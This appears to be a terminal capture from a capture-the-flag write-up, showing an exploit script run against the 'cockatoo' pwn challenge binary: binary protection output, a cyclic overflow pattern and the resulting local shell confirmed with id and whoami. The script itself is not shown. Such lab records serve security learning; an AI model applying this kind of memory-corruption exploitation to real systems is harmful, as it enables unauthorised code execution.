 theflash2k@mothership ~/Documents/CTFs/BHMEA24/pwn/cucktoo$ ./exploit.py
[*] '/home/theflash2k/Documents/CTFs/BHMEA24/pwn/cucktoo/cockatoo'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0×400000)
    Stripped:   No
    Debuginfo:  Yes
[+] Starting local process './cockatoo': pid 125785
[!] ASLR is disabled!
[*] Switching to interactive mode
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaa
aaaabbaaaaaabcaaaaaabdaaaaaabeaaaaaabfaaaaaabgaaaaaab(\x02$
d
d
uid=1000(theflash2k) gid=1000(theflash2k) groups=1000(theflash2k),4(adm),24(cdrom),27(sudo),30(dip),46(
$ whoami
theflash2k
$